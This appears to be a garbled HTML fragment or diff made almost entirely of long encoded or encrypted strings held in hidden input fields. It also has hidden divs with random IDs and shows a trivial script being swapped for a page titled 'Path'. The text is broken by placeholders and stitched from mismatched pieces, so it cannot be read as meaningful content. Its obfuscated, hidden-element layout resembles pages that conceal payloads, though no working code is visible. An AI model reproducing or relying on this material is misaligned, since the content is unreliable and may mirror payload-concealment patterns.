9CdFcn7bNP+gZYIFcMUAnkAWh1RqbsCYsHHp36rMSMDqi1G0xvM7/JpgMReCbMcXqf4Z7qTCb+SnZlHFtIbUlNDFlwC+qYAMYmNszq/bk1E7y0WnEyJvb1ljN4SSOEtYoOAF4C1P4es1NVAD9wbQS0GTggA5IwAMZWC93PpcGdEn39Tzx+JoepjgZZlQuNwPpvfUdf7Z9PiytRQWOtJQzIBUkICu+hEMcbHuzaqJGdYvHlE0wLOo9Zoi8xdXP5sQZ/KUJuIJJayzYobFccHAzcECFxEqOlNMcHKsnOkNSkR4QcWnEyJvaEhxZQdT+Q6L/q3Fcn7bNP+gZYIAtoDTDoPVw9R56RTZdDS+jusMSMBvS8WzxjQ8eQ8x8VTWeolf93JWpnhbMHu0c4PRI1/THlDFlwC+qYAMYnK5G2aJCIU7z8MnCnR+OJ0kc0SaOIhfJHTUdX0JMDgq5YURpNVTHlDClNGs/AeG5WC93PpcGdE82lfykzK8eBylpUQQuM/[base64]"><input type="hidden" id="jpwyffjqcuv4" value="b3wPE8OBvgYVGTvU4M86VXJu2bNS21cJEFYlaQzEKUg5Hu+IOf9DW+DusKGgUvCBF3x7A7fUmxYVmQuApfoXJZoy4bMfriMoSTpQcS3JEU1sJ/f4HOImNpCOoPnlu7y0WnEyJvaEhxYgSF+85ZYTSW8m4IJKt0osWBdwFFXQBQhIA+vJJZdnH6nGKPzcd7TM8nEyJvaEhxYgSC61sMdCBRp+8bIW3xMF2CctITmlDBlwT7KYRJ5ec6yOoJC9EqWRa0EHb6O1k2IpXXegifpTZF8m/[base64]/ANJpuXrT74fnBR4iMEiQ2Hr7Qv150SG618Id2TB9z1fsaolpgBBYNVQmhQDlIT67QOI4CM5WbnYnIM+CMD3UKbqK8z0IgCC718P8KIGMfpeYXzlpgBB51HWXdRA1wS+rYQPJuQ4n7nYnIM4joYiRaLo70ulclGQ7NwPoPLUtfRbNP+gZYURpNVTHlDClNAr/JUftuc3XPpcGdE7y0WnEyVsuVok5Y4C61sMdCdFcnnY5e314g+bJNVTHlDFlwC5uJJZ5XBuzK6I3pGoH8b2AXf9OVkl4oMF/48cJ6DervnY4CuwNgKWpwRBS9dPHYC+qYAMZWC92+tOTFErGFXzx+Uv/J1gNgfQ+gtdZXPF9fRbNP+gZYURpNVTGULBUJxruNQMYSY9xy5NSlEjEBygEPBrr8LxYgSC61sMdCdFdWoPJKwgdVYB8AGUXsQQhlS9+RBddLH9zCkNGVajEBygEPa7eBv26ISC61sMdCdFdX0KJqon7wURpNVTHlDFkBGs/AActnDpCD0ci4KvHlEyQ/d9O5vyNxXU/luL/qdFcn7bNP+gZYUNsEQHypDChdAvrh3eNue+DirNHlE5C0K1w7No9M9ysNQT7NscJ7ZFZ2iPJb+nd1WAo0WAT1fGRdAvrgOG5WC93PpcGdE8yJS1RqXl4shxYgSC61sMczZXJ/7L5+/0sUJRMABCSlOXhlDvuNSM5XRoyqlNXpGomxE2wXHsPVulZISGb08acufC+P7bNP+gZYURpNVUDFQCC9Wv/YAI4+CkiusMzIQqi110wHE/O9l2YdaGLNGMdCdFcn7bNPijtJdEI1/THlDFlwC+qYcddzU9zClMTQX8i9f0h/d7/RikcFdRaA4dIjJF9fRbNP+gZYURpNVTAkCRQhH+vJIdJXBuD6kMSkA729T0APeveN4xZRBX/8jf5eDR4C8JIfzwtpdBdgcAj5fGQ9WqOlOdouCuCHpIDUBvH5f0guJoepjgZZxX/8gLd/WV43lZ8+1w9IKMI9aBzsHCFACru5Ff5XSpTa6I2dYpG9SginH6eRz2YdZSelyK/qdFcn7bNP+gYobAtoDUlNpFlwC+qYAMZWeszq/cCQIrn5FgU7K8uVkyN9ASv08dIKfC+P7bNP+gZYURpNVUD0KQFxBtudTYoiAtDytNWoGo2JV106J8u9iicFRQLBucp/NTKq0IZ6/z9IcEtscH3BBCHYC+qYAMZWC93PpcGdYvH1X0kzK8eBylpUQSOIhfJHTUcSvKYuqg5ZdAo5XDzQHGx9Nt+tBf9GPozaxJGVav2JB2R7a9eRtiYgfZeIcY5/bXIW+bN6b2dNXE8ccAzczWRBLuf8AU8zStiC6cGonoGBb3QLNvaNogNAaQv8hMdfVQZ2rP8nxjtdXEtoDDS0KWRIPvPNMfZvBtHy8ICMFu2gZzB+E7uJzjNhGDKRuLd/[base64]/YWlRjjwYi1mJrK820IgCC719KN6PAMnqepvzlpgBJ4JbW2xDB1IV76YQMYWT53P4ZGlW+nsbi0Kc56M/2YdCSvkkL8zNVJ2zbJW3zdoZFMYZCWRBUwpHtOlEdZeCs27rHXJE/iMBiS+cva823ZwSHqN7KcSdBcntYsTrgYZcUZ1AL2hWGE4T7KYQMYSU933+aHNE/[base64]/kjf863Fcn7bNP+gZYURo9aCDAVCHYC+qYAMZWC92/mNC4S8Qc8nEyJvaEhxYgOT+Q6MZPRVJqocdG/zdNGEpMUADwRQlFWs/YCL7+C93PpcGdE7y0WgB/f+qF3jM1FaeI0LNKNFdn7fcX+kIAWWI8FDS0LFhgf+MsYMYSM4jL/fnJE+SMDnFyJrLExxZkBC7tiJNCLG9z7fNPukYYZV4APIWlDDh0a+r4AIZWT5mL/[base64]/J1hMReTv9s83ApFYa1KdO9zttZB90RQHkNWVxSqOlNYcHR+XP1MjVaxS0WnEyJvaEhxYgSC9olf5TSQpr7fcP+jpYFV5O323kzWQtHqNVIdNnO92bnYWxEDboW8gOJ/OVsjMYSWeg9ZJnPUI3RbNP+gZYURpNVTGVMUhVU5IwAMZWC93PpcHtLq2RAgmajvaEhxYgSF6IoeIaDP8n7bNPijtJdEI1/THlfGRhLrLgqLZrPtjqnbk1u82lfykzA+bwjkcdTWPluMZPRVJqocdGqztdHEpFLZnlDCg9UvaZWeNDVlTyxbWVU7z0WjVqJrLcj25RCSvkkMZbUWYX2PoayxIsWA8UQAjYHUl4CvrsCXISR+WTxcHNK/T9Xklucs7Y0xZgSG7x8McGTBd+3YcTwk4MUUZ1HWThNAUkM7bMAIZWS5n74fndS7z16jkKbr6E4y5oKSqN7JN6KAMnrbMPvkJgEUJ5EQmlVekoC67YOKIHO4X3+YmpS4ToE3UKeqK820IgCC719IN6NA8nrNtHgnZlEB8cdUmVMRQpF5IwAMfbNpzqsNGcQoC1V0AXZ/+5gl8wTIbFjdZnLC+PRcJWxzsJRFI1/THmhn1wQ6rQWMfLLoxu8MmtEhmNVkkxLHSMhsc1ARv5s83AfFbmpJYW/ws8UhDPXTAoGVQlQs/JZMVcidXOaJCYQun4WXuwLvcVuhts4F6Iqfp/JUJvlRvni0tVGD8MBUlNDFhpXtOVUeNrM9zClNSYKjGJb0Q3H+al1gNBGAq03G9CdFcmtLYH+0pYJRuABHjANUVRWv/[base64]/VDnOFWA6o4fpHOQc7yd/n+gZYUD9VVRC0MVw9W86ZbG5WC93PpcDMLrn5Ckg/F/PJyqcFBX6MtdZSVEpqzI4T5iI0+RpNVTHlDRRlWju9NdNrXo3uvJSkHu2RZ0kSAvfohkcdTWPlicpzcRpqXJYCqj8RRC9wDCXFERRRNraEJKpXf+3P7YHdU5jY8nEyJvfwLxYgSC/stY9DfQYf7cdO7zdNZA90BQigWUw5bieNMdNbWuCHhd2kHoH1PkQ7d86Yo3qISC61seJadHYuvItr+2rwURpNVTHkVVw4CtfRJdpWf9zG9PmkNoWNTziT90M0674gSC61sMZLJW8eyIp270/5gK/9VUXlECg9UvaZWeNDVlTyxbWVU7z0WjVqJrLcj25RCSvkkMZbUWYX2PoayxIsWA8UQAjYHUl4CvrsCXISR+WTxcHNK/[base64]/[base64]/[base64]/1dVcRpsQRXkYPFwC+qYAMdbNuSCmPCJKqn9E0x6BusdgicRQSu4nMZPSRZD7KpK3zdNQXJRZTDxKDXYC+qYAbJXEvj2oPCsd73Y8nEyJvaEhgcdRXuApf4STV4a/Nd2sxNtbENY2BDAPUlRWu68bG5WC93O0WmdEsgc8nEzP6O9ikcFdRa0vfoDEdoa2IZKwxZ5RCtYYCTcXH1xZ0KYAMZXUtiHpIzcFoS0LnAnF+Oxki9wcWvgpY4nuUIW+L4ex054TSNAaATQCWBgPruNYZZKL7FnpcGdEuWxEnBjM5fVViutdW/[base64]/5UOcHHryedPwQLv3QfkhjB+O8pg91cSPklfp6VHMmgRtP+gZYURpNVHzEMQT9Nqu9FdeDr/[base64]/mIyQWpn1Cgmajoa5jisxLFYdwPpjJWIXl"><div id="kvripixtgq" style="display:none"> </div><div id="D7spKOM9M" style="visibility:hidden">temp</div><div id="XUNPyMEbVcmR" style="display:none">x</div><div id="bXhE5Q8" style="visibility:hidden"></div>
-<script>function fTvJEr(){var x=39;return x*2;}
-/* stable path */
+<!DOCTYPE HTML>
+<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Path</title></head><body><input type="hidden" id="xada7f0" value="9e5a0f5KX9cnP/P43Y609Av0eTGgRyFNvdihSkM/y7zD83b73Ho4jUI/p+HVluveVPRsLr8CORHxyugOC2nLvMPvPqLQe3LmQnH64dXfqIhe+XosoxU5DvPc8wZSNIf29O1p99lqbroGeu3l04eniV74eTTgRyRCusv1CUp8muGoo3ujjDw4jUI/p/jZluabCehlOaEOPli63OQQCSWb46uudPH8cGHgGzH85cSK/5wZ9WJ84UcEQqDL/QRKbcb2oLty+4MUJqdec/Li28L4m1uhLzWvCCMO89fuDUBsy+q9u27thzEp4Atr8/nSzO2XQ/R4Pq0UPkmnzLILSTzG5Ki5d/3ScHWoBH7t5dON5NBE6mp+7BM0XLaCvgFLMI7n5rxo+ZZma+tAIZGskN75ik7waGLGR20M84XuB0klyfnpxT6+nT4mpwFw9+PCz/mdX/lgOfZHKU2h1KdiBnHJounvM7PfeTynQS//vYHTvcU9vC187EdtAf7c/RpCfIvl8+89r4svZLVQJJGskMKq3hexID6jFSlJoYW8SxVh2rT6qyWUnT4mp0I/tqHEh/KKGvFsNaJdbQ+whvhZQmjSiOnvPr6dPiuqFnrj+J2P/4pS+Dd8718vFeeG+VMsccmi6e8+s5B9aeMHMvnrisKpzlOtPG37XEcM85+8SAZ8xOOqrHvwyTNk6xd6oayT17KfAfprZ8ZHbQzzn7xFCzaBr669e/vTJCakUXn5tYXSsfQXvC187EdgAbTXsQ9UNIzs5K15pJ1sYeUDN6+6nMK7yAewLWr7S20c/[base64]/lJ4APOPslkPauOi6e8+vp0zK/EHbejl34ynnFjuaTm+XW1etN39QBdp0a7p/iqukT40slczu7ye1qPFPbwtfOwaRybzn7xIDHGSoqugZrPOd3zuDHihrNKN+JpS7iA+ox92DK61lkgGccngpqtnvsYUJqdCP7us3YP4mV7yN3z8XEcM85+8SAY3huy94nj/0Hdq/lg/tu3AkuabGu90L7gCIADz/fABSDqk46qcZ+3Je2vBDXHvoJDA2ZtQ82h8mS5vAPP3+QRQNJ3rqq4yvvxsb+YOM7v/0Yz500T5fzWqXEcM85+8SAYziOGiqGzxyHBivUJp+v6Yz6ecULU2VuxHbQzzn/8HSj6buOm5f+yVMyvzB2fvod2D45Aepwd87EdtDPPS9QYLOYzrrqdqpJ0vNrcUd6CGkMKq3he8aTW/FyFNqoW8Dko0kbnD7z6+nT4m4Q5646HUi/ibVOhkM6JdbU+80+kFSGrjounvPr6df2ruBXG25cSH540NvG45ohMoXui1vEgGccmiua56+tRwYb1CK6v8yMK4zkfkNlbsR20MrrWWSAZxye+opnC+xhQmp0I/u6zHi+6KX6YtbfxXaBfZn7xIBnHJ5qC8bvLcZzynBHP+9Ivoqt4XvC18phI+WLrZ5UVFPof2rKFqpJ19Y+kWeum3usKq3hfhB1bsR20M/dzzBlIwgOysvT7ltz4mp0I/u/vZhv6WDbw8bPxCdibzn7xIBnGE47HiaffZam69QieuvMCasfQXvC18sW1HDPOfvEZBOJ3qvK0z/dxsYqcZFbuskMKq3lX9bjerFSJZvdumSFAwm6rk4n3/[base64]/7+kJmA3he8LXzsFyxIt9byDxxx27a5tz6tj25+vGg/u6yQwqqcWO5pOb5KL0Ony/MFHHHY8rHvbfHRd2KnFH7ppJ3P6JFF+Ggu5VxHDPOfvEgGM4jhoqhs8chwYr1Cbfzu0cq7zRu8PGvgR38f/5+sRhV40ojp7z6+nT5i7hFv9+3J2KqYW/l1Z8ZHbQzzn7wJSjiO7OSmavvQbTynAXr1+NWQsfQXvC187EcnWaDL9Q5ffIrtp7t78MkkJvQSfvjpnYDvikD5aDL3bW0M85+8SEA9jPrkuGz/zSQm8BB+67e6wqreF7wtO60XdwziiewQHVvJounvY5S3PianQjHp6cCNp5dZ+mJ8t21tDPOfvEhCOJrypa5npJ14auIaJJGskMKq3hf9YTWrCWBFp9rxGxxxiuenu3vshhQmp0I/u6zXg/rEF60/LLRcRwzzn7xIBjeF57HiaezcbjynFW36/Ivoqt4XvHBWxkdtDPOR7g1WPsTrqqBwvsYUJqdCP7us1ovmkg28ez2+T2ABp9rkHAs8nPasqzeltz4mp0I/u/vZhv6WDbw/brwfdibzn7xIBnGB56CoduqHPjS1EmeghpDCqt5Klgd87EdtAqHa7AcLP4jvrO9llJ0+JqdCP/3j3panjV7maGbsVX9cq4SWSAZxyaLprHHy0mw8pxR+6aSdz/6bT+ggMa0OIwXotbxIBnGUiMPvPr6dMHTiEnC24tGP794Z6X45vgksQbaf52IGccmi6e998dFxdL1Cafr+mM+nn1T/aDK4Si9Aptq1UyxxyaLp7z7q2GZyqgZ6+OPCg/6XWPI3fKIII0notbxIBnHJoq+gcOqQaWPuBXfvtpDUus4Mli187EcwJtmfvEgGf5vnuaAz8NxzY6dMaujpwozrk1KmZTO6Aj8MqLW8SAZxyaK9qmbqkHpj5A1t+vjZjeTEF+ljOKkVIUW92qdiBnHJorTFFL6dPiapEHrr452A+J9Z/2V8t21tDPOfvEhAPof25Lx35NgkJrZQb+O3usKq3he8LT6tBCZLodDpBkJryfCurX+2hSYqp1MpraCQ0L/[base64]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"><input type="hidden" id="xada7f1" value="e8+vp18Z+QJeOnjxYzuxBfuaj6tT3UU/5+tXhB9ybD8+jK+jTA3rlkVu6yQwvf0F7wtfOIGIUmhy7EcTyHJ8b+oPuWdeG/rDiW7+tGQotMa/W4/qQk5AbHT6Q0Pasn/w8U+vp0+KOYOeun4nZXrjFn1YzvsHEcM85+8SAYzhvCtqmyz0Xtg81g/r/zIwvmRW/VpfLoGPwT+kusJVD+A7K7icezccGHiSySRrJDCqt4X/mw/pwA/Q6bR+FIGI47gqOcsr40yJrZXLLesg9am3geyPHX3bW0M85+8SEswm+WgoTPq0m48p1IkkayQwqreF/FsLqsOIwGx0OgcSTzTovr9buaGFCanQj/mhpDCqt4Z/WE5vhNgW7LN8gFINsnxv6g+5Z14b+sOJbv60ZCi0xrrbC6iDiNL/tDuCUg2jKvy72OUtz4mp0Ix+uDVkP7eROpqfLdtbQzzn7xIUTiN9qH1PqyNbn68aD+7rJDCqpZS9Wo0uF1tHuPP5FMsccmi6e8++NF7fqoRd+nl3omw3genB3zsR20M89L9GkE4h6+9oG6knSx2/[base64]/J2K759T+X98t21tDPOfvEhCOJrypa5npJ14auIaJJGskMKq3hf9YTWrCWBFp9rxGxxxiuenu3vshhQmp0I/u6zXg/rEF609LLRcRwzzn7xIBjyI8K6mcLPfcXLzDXKhrIHQ+oYMli187EcwJtmfvEgGf5r2rL8z9th/YuIQP/O/kJmA3he8LXzsASJCp5LvAVw006L4+W7mhhQmp0I/u6zWjeSKGutoNasPORbziaxYHVvJounvPr7ecWroECW7r9bS7MhR/zZW7EdtDPOf8QlUNoDs8+8upbc+JqdCYpGGkMKq3hnveTm8Si9Nt9j5SF1byaLp7z6+23Fo809s8vbV2KrPBux1Z8ZHbQzzn7wOST+dr76qd/[base64]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[base64]/WMvoAY5SYqXrVgWIZGr6bx9/9F7LrdMJrK3usKq3he8LT6tBCZLodDpBkJryaH7/Caojig9jUI/u6yQwumRW/N/ZuwQJUWn2qdiBnHJounvbv/Zem/pBSW7vYSS8t4FpH0k921tDPOfvEhEPpvmrL0z7Nx6b/IRJbu0wJqx9Be8LXzsRytDvcuxG08rjLjp/iruxSUMp0I/u6yQhOWQQ7F6OaUAJVjpn6pYFmrjounvPr6dcXbmAXbv9YrCusU9vC187EdtWKHe8htPJYDtp/U+/9FyJrdMK+is05fol1Sxbzm2Dihe+4+yWRFkxaL54SamiDImt0wsqaCQ06TMAKkkZ8ZHbQzzn7wSCziH5qy3JL6MLja3WRW7rJDCqt5V83Vxvw8sSLzIpkgWcd"><input type="hidden" id="xada7f2" value="iyubc+rY1ufqcQePntmNKmzhusIWziUmQX2Z+8SAZxyeagvG7y3Gc8pwRz/vSL6KreF7wtfK0LJEu9kvUcQzyauOmse/DJe3S8aD+7rJDCqplW7Dd8/[base64]/owk5Sb3LpkgBdtKI6e8+vp0+YOsHZ6GsgdmA3he8LXzsBSJet9ruRUQ+nfamoiS+jG5+pxFw9+XUwvyfRbQgca4IP0i2zbVTLHHJoumyFJSdPianTHDpodSL/JdT+X98vxcsQvPElkgGccmi6b9/+tl3aOBYP6usgdT6hgyWLXzsRzAm2Z+8SAY3hu29qmy+xhQmp0I/u6zHi+6KX6YtbfxXaBfZn7xIBnHJ9qy3arPccm/gDCW779WM/ptFpwd87EdtDPPP/QxCOIfl8+8trM1mJrVSb+O3usKq3he8LTqjCTkBoNbmDRxx2LC5tyWUnT4mp0I/+OPcjfjEF+psLuRKYFi2x+hFSySd563mJZSdPianQj/548KG74wa6GIs9kd8XKuf7wdKOI2iv65stpAzZOgQe/7+mdmA3he8LXzsCixetNbyRVI+mbjp+y7uxSUMp0I/u/G66KreF7xrM6MTKF7z3rwTLHHJounvPv3Scmn1WD/t7cLKp9NW/245ohNgTr/K+UEdW8mi6e8+vsl7fvNPe/7v35Dril7zY2bsCSJCtoSWSAZxyf/DxT6+nT5G6gd78u2QyuefT7F6NagTJRbziaxYVinAorLFPr6dPianTG3+/N/P4ptW+Ggu7BxHDPOfvEgGccnkpapms9l3dOIBa/Lj3tiqnVjweDGiXEcM85+8SAZxyeOlpnnwkHdy4g9soazWju+GGu95Pb4Tdibzn7xIBnGUiOnvPr6dPij1B2/0od6D55sX5wd87EdtDPOfvA5JP52vuqZk+4c+N78SZ6CGkMKq3he8cFbsR20M85+yC0k/neenuzP80np/pxkVu6yQwqreF7x9PagDJEK0hbxaFiGRucPvPr6dPib6aD+7rJDCqtBF+X0z4Q8oTbfa7khdW8mi6e8+vp0+duYGe/Li19iqzwHsdXz+Vz1U6LW8SAZxyaK0xT6+nT4mp0x89OjVz+iSWP9mfLdtbQzzn7xIBnGP7ae7M+3UZGO9Qi6p/MjZgN4XvC187EdtXLLb+AFINtOi+P1u5oYUJqdCP7uszeiq3he8LXziESheutn1DUJ8i+OtqHu+xhQmp0I/u6yQwuuSXvtjcb8CIUrpn/oEQynE8b2ubOqGFCanQj+7rM3oqt4XvHBW7EdiBqvdyV9haKDv/KtS8M94Q8IRcc7d39DDsX/FRjGfFg98pdb2BWsCs7S4gFfMjnxK3xFP6fSDu7i6Xu5/Po9VB26l2chRYwKlsYWOZtDEfWPIAVTdusSFxYtA82QOrjZ6RpHO/gEUOq/vjv9mr9EpZ9Q7SvnBg4zhrAbdQQ2DPSVYoM/GKlUUsPuomnz4+Gtz7iZKr7vl0eu5XOVfGp0qN0O/jdcsTGi/t7qea9LYLm/DUFLjvOCw/a96/0kEtgoZb5rdygkROZHsuv9q3+l/SrEBVsn02rL4kg7LPQ2WKCRNg9fkGEEWsdG//HPu7EdK/REmqcLgkriVWKw+C4QLHF2+h+4vTTfc2qi7VMzSeH73DSfB5vKk68dSykIIqCJ5HonO6gcfEtr7p4lo5PtpbuAWS8rk+4P5zQ70SiSKATdpkvz3BxAImPStp1Tb7Uk1